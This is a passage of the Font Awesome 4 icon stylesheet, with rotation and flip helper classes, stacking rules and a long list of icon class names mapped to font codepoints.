    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

.fa-glass:before {
  content: "\f000"; }

.fa-music:before {
  content: "\f001"; }

.fa-search:before {
  content: "\f002"; }

.fa-envelope-o:before {
  content: "\f003"; }

.fa-heart:before {
  content: "\f004"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-o:before {
  content: "\f006"; }

.fa-user:before {
  content: "\f007"; }

.fa-film:before {
  content: "\f008"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-check:before {
  content: "\f00c"; }

.fa-remove:before, .fa-close:before, .fa-times:before {
  content: "\f00d"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-signal:before {
  content: "\f012"; }

.fa-gear:before, .fa-cog:before {
  content: "\f013"; }

.fa-trash-o:before {
  content: "\f014"; }

.fa-home:before {
  content: "\f015"; }

.fa-file-o:before {
  content: "\f016"; }

.fa-clock-o:before {
  content: "\f017"; }

.fa-road:before {
  content: "\f018"; }

.fa-download:before {
  content: "\f019"; }

.fa-arrow-circle-o-down:before {
  content: "\f01a"; }

.fa-arrow-circle-o-up:before {
  content: "\f01b"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-play-circle-o:before {
  content: "\f01d"; }

.fa-rotate-right:before, .fa-repeat:before {
  content: "\f01e"; }

.fa-refresh:before {
  content: "\f021"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-lock:before {
  content: "\f023"; }

.fa-flag:before {
  content: "\f024"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-print:before {
  content: "\f02f"; }

.fa-camera:before {
  content: "\f030"; }

.fa-font:before {
  content: "\f031"; }

.fa-bold:before {
  content: "\f032"; }

.fa-italic:before {
  content: "\f033"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-list:before {
  content: "\f03a"; }

.fa-dedent:before, .fa-outdent:before {
  content: "\f03b"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-video-camera:before {
  content: "\f03d"; }

.fa-photo:before, .fa-image:before, .fa-picture-o:before {
  content: "\f03e"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-tint:before {
  content: "\f043"; }

.fa-edit:before, .fa-pencil-square-o:before {
  content: "\f044"; }

.fa-share-square-o:before {
  content: "\f045"; }

.fa-check-square-o:before {
  content: "\f046"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-play:before {
  content: "\f04b"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-eject:before {
  content: "\f052"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-times-circle-o:before {
  content: "\f05c"; }

.fa-check-circle-o:before {
  content: "\f05d"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-mail-forward:before, .fa-share:before {
  content: "\f064"; }

.fa-expand:before {
  content: "\f065"; }

.fa-compress:before {
  content: "\f066"; }

.fa-plus:before {
  content: "\f067"; }

.fa-minus:before {
  content: "\f068"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-warning:before, .fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-plane:before {
  content: "\f072"; }

.fa-calendar:before {
  content: "\f073"; }

.fa-random:before {
  content: "\f074"; }

.fa-comment:before {
  content: "\f075"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-bar-chart-o:before, .fa-bar-chart:before {
  content: "\f080"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-key:before {
  content: "\f084"; }

.fa-gears:before, .fa-cogs:before {
  content: "\f085"; }

.fa-comments:before {
  content: "\f086"; }

.fa-thumbs-o-up:before {
  content: "\f087"; }

.fa-thumbs-o-down:before {
  content: "\f088"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-heart-o:before {
  content: "\f08a"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-linkedin-square:before {
  content: "\f08c"; }

.fa-thumb-tack:before {
  content: "\f08d"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-upload:before {
  content: "\f093"; }

.fa-lemon-o:before {
  content: "\f094"; }

.fa-phone:before {
  content: "\f095"; }

.fa-square-o:before {
  content: "\f096"; }

.fa-bookmark-o:before {
  content: "\f097"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-facebook-f:before, .fa-facebook:before {
  content: "\f09a"; }

.fa-github:before {
  content: "\f09b"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-feed:before, .fa-rss:before {
  content: "\f09e"; }

.fa-hdd-o:before {
  content: "\f0a0"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-hand-o-right:before {
  content: "\f0a4"; }

.fa-hand-o-left:before {
  content: "\f0a5"; }

.fa-hand-o-up:before {
  content: "\f0a6"; }

.fa-hand-o-down:before {
  content: "\f0a7"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-group:before, .fa-users:before {
  content: "\f0c0"; }

.fa-chain:before, .fa-link:before {
  content: "\f0c1"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-cut:before, .fa-scissors:before {
  content: "\f0c4"; }

.fa-copy:before, .fa-files-o:before {
  content: "\f0c5"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-save:before, .fa-floppy-o:before {
  content: "\f0c7"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
  content: "\f0c9"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-plus:before {
  content: "\f0d5"; }

.fa-money:before {
  content: "\f0d6"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-unsorted:before, .fa-sort:before {
  content: "\f0dc"; }

.fa-sort-down:before, .fa-sort-desc:before {
  content: "\f0dd"; }

.fa-sort-up:before, .fa-sort-asc:before {
  content: "\f0de"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-linkedin:before {
  content: "\f0e1"; }

.fa-rotate-left:before, .fa-undo:before {
  content: "\f0e2"; }

.fa-legal:before, .fa-gavel:before {
  content: "\f0e3"; }

.fa-dashboard:before, .fa-tachometer:before {
  content: "\f0e4"; }

.fa-comment-o:before {
  content: "\f0e5"; }

.fa-comments-o:before {
  content: "\f0e6"; }

.fa-flash:before, .fa-bolt:before {
  content: "\f0e7"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-paste:before, .fa-clipboard:before {
  content: "\f0ea"; }

.fa-lightbulb-o:before {
  content: "\f0eb"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-bell-o:before {
  content: "\f0a2"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cutlery:before {
  content: "\f0f5"; }

.fa-file-text-o:before {
  content: "\f0f6"; }

.fa-building-o:before {
  content: "\f0f7"; }

.fa-hospital-o:before {
  content: "\f0f8"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-mobile-phone:before, .fa-mobile:before {
  content: "\f10b"; }

.fa-circle-o:before {
  content: "\f10c"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-circle:before {
  content: "\f111"; }

.fa-mail-reply:before, .fa-reply:before {
  content: "\f112"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-folder-o:before {
  content: "\f114"; }

.fa-folder-open-o:before {
  content: "\f115"; }

.fa-smile-o:before {
  content: "\f118"; }

.fa-frown-o:before {
  content: "\f119"; }

.fa-meh-o:before {
  content: "\f11a"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-keyboard-o:before {
  content: "\f11c"; }

.fa-flag-o:before {
  content: "\f11d"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-code:before {
  content: "\f121"; }

.fa-mail-reply-all:before, .fa-reply-all:before {
  content: "\f122"; }

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
  content: "\f123"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-crop:before {
  content: "\f125"; }

.fa-code-fork:before {
  content: "\f126"; }

.fa-unlink:before, .fa-chain-broken:before {
  content: "\f127"; }

.fa-question:before {
  content: "\f128"; }

.fa-info:before {
  content: "\f129"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-shield:before {
  content: "\f132"; }

.fa-calendar-o:before {
  content: "\f133"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-minus-square-o:before {
  content: "\f147"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-pencil-square:before {
  content: "\f14b"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-toggle-down:before, .fa-caret-square-o-down:before {
  content: "\f150"; }

.fa-toggle-up:before, .fa-caret-square-o-up:before {
  content: "\f151"; }

.fa-toggle-right:before, .fa-caret-square-o-right:before {
  content: "\f152"; }

.fa-euro:before, .fa-eur:before {
  content: "\f153"; }

.fa-gbp:before {
  content: "\f154"; }

.fa-dollar:before, .fa-usd:before {
  content: "\f155"; }

.fa-rupee:before, .fa-inr:before {
  content: "\f156"; }

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
  content: "\f157"; }

.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
  content: "\f158"; }

.fa-won:before, .fa-krw:before {
  content: "\f159"; }

.fa-bitcoin:before, .fa-btc:before {
  content: "\f15a"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-text:before {
  content: "\f15c"; }

.fa-sort-alpha-asc:before {
  content: "\f15d"; }

.fa-sort-alpha-desc:before {
  content: "\f15e"; }

.fa-sort-amount-asc:before {
  content: "\f160"; }

.fa-sort-amount-desc:before {
  content: "\f161"; }

.fa-sort-numeric-asc:before {
  content: "\f162"; }

.fa-sort-numeric-desc:before {
  content: "\f163"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-youtube-square:before {
  content: "\f166"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-youtube-play:before {
  content: "\f16a"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-adn:before {
  content: "\f170"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitbucket-square:before {
  content: "\f172"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-apple:before {
  content: "\f179"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-android:before {
  content: "\f17b"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-trello:before {
  content: "\f181"; }

.fa-female:before {
  content: "\f182"; }

.fa-male:before {
  content: "\f183"; }

.fa-gittip:before, .fa-gratipay:before {
  content: "\f184"; }

.fa-sun-o:before {
  content: "\f185"; }

.fa-moon-o:before {
  content: "\f186"; }

.fa-archive:before {
  content: "\f187"; }

.fa-bug:before {
  content: "\f188"; }

.fa-vk:before {
  content: "\f189"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-arrow-circle-o-right:before {
  content: "\f18e"; }

.fa-arrow-circle-o-left:before {
  content: "\f190"; }

.fa-toggle-left:before, .fa-caret-square-o-left:before {
  content: "\f191"; }

.fa-dot-circle-o:before {
  content: "\f192"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-turkish-lira:before, .fa-try:before {
  content: "\f195"; }

.fa-plus-square-o:before {
  content: "\f196"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-slack:before {
  content: "\f198"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-institution:before, .fa-bank:before, .fa-university:before {
  content: "\f19c"; }

.fa-mortar-board:before, .fa-graduation-cap:before {
  content: "\f19d"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-spoon:before {
  content: "\f1b1"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-automobile:before, .fa-car:before {
  content: "\f1b9"; }

.fa-cab:before, .fa-taxi:before {
  content: "\f1ba"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-file-pdf-o:before {
  content: "\f1c1"; }

.fa-file-word-o:before {
  content: "\f1c2"; }

.fa-file-excel-o:before {
  content: "\f1c3"; }

.fa-file-powerpoint-o:before {
  content: "\f1c4"; }

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
  content: "\f1c5"; }

.fa-file-zip-o:before, .fa-file-archive-o:before {
  content: "\f1c6"; }

.fa-file-sound-o:before, .fa-file-audio-o:before {
  content: "\f1c7"; }

.fa-file-movie-o:before, .fa-file-video-o:before {
  content: "\f1c8"; }

.fa-file-code-o:before {
  content: "\f1c9"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
  content: "\f1cd"; }

.fa-circle-o-notch:before {
  content: "\f1ce"; }

.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
  content: "\f1d0"; }

.fa-ge:before, .fa-empire:before {
  content: "\f1d1"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {
  content: "\f1d4"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-wechat:before, .fa-weixin:before {
  content: "\f1d7"; }

.fa-send:before, .fa-paper-plane:before {
  content: "\f1d8"; }

.fa-send-o:before, .fa-paper-plane-o:before {
  content: "\f1d9"; }

.fa-history:before {
  content: "\f1da"; }

.fa-circle-thin:before {
  content: "\f1db"; }

.fa-header:before {
  content: "\f1dc"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-sliders:before {
  content: "\f1de"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-soccer-ball-o:before, .fa-futbol-o:before {
  content: "\f1e3"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-newspaper-o:before {
  content: "\f1ea"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bell-slash-o:before {
  content: "\f1f7"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-eyedropper:before {
  content: "\f1fb"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-area-chart:before {
  content: "\f1fe"; }

.fa-pie-chart:before {
  content: "\f200"; }

.fa-line-chart:before {
  content: "\f201"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bus:before {
  content: "\f207"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-cc:before {
  content: "\f20a"; }

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
  content: "\f20b"; }

.fa-meanpath:before {
  content: "\f20c"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-venus:before {
  content: "\f221"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-intersex:before, .fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-facebook-official:before {
  content: "\f230"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-server:before {
  content: "\f233"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-hotel:before, .fa-bed:before {
  content: "\f236"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-train:before {
  content: "\f238"; }

.fa-subway:before {
  content: "\f239"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-yc:before, .fa-y-combinator:before {
  content: "\f23b"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before {
  content: "\f240"; }

.fa-battery-3:before, .fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battery-2:before, .fa-battery-half:before {
  content: "\f242"; }

.fa-battery-1:before, .fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-0:before, .fa-battery-empty:before {
  content: "\f244"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-sticky-note-o:before {
  content: "\f24a"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-hourglass-o:before {
  content: "\f250"; }

.fa-hourglass-1:before, .fa-hourglass-start:before {
  content: "\f251"; }

.fa-hourglass-2:before, .fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-3:before, .fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hand-grab-o:before, .fa-hand-rock-o:before {
  content: "\f255"; }

.fa-hand-stop-o:before, .fa-hand-paper-o:before {
  content: "\f256"; }

.fa-hand-scissors-o:before {
  content: "\f257"; }

.fa-hand-lizard-o:before {
  content: "\f258"; }

.fa-hand-spock-o:before {
  content: "\f259"; }

.fa-hand-pointer-o:before {
  content: "\f25a"; }

.fa-hand-peace-o:before {
  content: "\f25b"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-creative-commons:before {
